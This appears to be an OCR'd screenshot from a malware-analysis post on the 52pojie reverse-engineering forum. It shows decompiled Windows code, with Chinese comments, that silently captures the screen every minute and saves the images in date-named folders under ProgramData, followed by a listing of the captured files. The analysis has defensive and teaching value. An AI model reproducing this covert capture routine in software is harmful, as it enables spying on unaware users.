 v1 = (WCHAR *)operator new(0x208ui64);
SHGetFolderPathW(0i64, 35, 0i64, 0, v1); // C:\ProgramData\
lstrcatW(v1, L"\\quickScreenShot"); // C:\ProgramData\quickScreenShot
CreateDirectoryW(v1, 0i64);
MutexW = CreateMutexW(0i64, 0, v1); // 以文件名创建互斥体，避免重复执行
WaitForSingleObject(MutexW, 0xFFFFFFFF);
v3 = (WCHAR *)operator new(0x208ui64);
GetLocalTime(&SystemTime);
dwFlagsAndAttributesa = SystemTime.wDay;
LODWORD(pszPatha) = SystemTime.wMonth;
wsprintfW(v3, L"%s\\%d%02d%02d", v1, SystemTime.wYear, pszPatha, dwFlagsAndAttributesa);// 用日期创建文件夹
CreateDirectoryW(v3, 0i64);
v4 = -1i64;
v5 = v1;
do
{
if ( !v4 )
break;
v6 = *v5++ == 0;
--v4;
}
while ( !v6 );
v23 = 7i64;
v22 = 0i64;
Src[0] = 0;
sub_1AD95FF6920(Src, v1);
sub_1AD95FF9620(Src);
v7 = (WCHAR *)operator new(0x208ui64);
while ( 1 )
{
nNumberOfBytesToWrite = 0;
v18 = 0;
v20 = 0;
NumberOfBytesWritten = 0;
v8 = (const void *)Obtain_Screenshot_data(&nNumberOfBytesToWrite, &v18, &v20);// 获取屏幕数据
GetLocalTime(&SystemTime);
LODWORD(v16) = SystemTime.wSecond;
LODWORD(v15) = SystemTime.wMinute;
LODWORD(hTemplateFile) = SystemTime.wHour;
LODWORD(dwFlagsAndAttributes) = SystemTime.wDay;
LODWORD(pszPath) = SystemTime.wMonth;
wsprintfW(
v7, // 以日期和时间作为截图文件名字
L"%s\\%d%02d%02d%02d%02d%02d.jpg",
v3,
SystemTime.wYear,
pszPath,
dwFlagsAndAttributes,
hTemplateFile,
v15,
v16);
FileW = CreateFileW(v7, 0x40000000u, 1u, 0i64, 2u, 0, 0i64);// 创建并写入截图文件
WriteFile(FileW, v8, nNumberOfBytesToWrite, &NumberOfBytesWritten, 0i64);
CloseHandle(FileW);
Sleep(0xEA60u);
20230710 7/10/2023 6:41 PM File folder
20230711 7/12/2023 1:14 PM File folder
20230712 7/12/2023 1:31 PM File folder
20230711091855. 20230711091901. 20230711091955. 20230711092001.
jpg jpg jpg jpg
20230711092055. 20230711092101. 20230711092155. 20230711092201.
jpg jpg jpg jpg
20230711092255. 20230711092301. 20230711092355. 20230711092401.
jpg jpg jpg jpg
吾爱破解论坛
www.52pojie.cn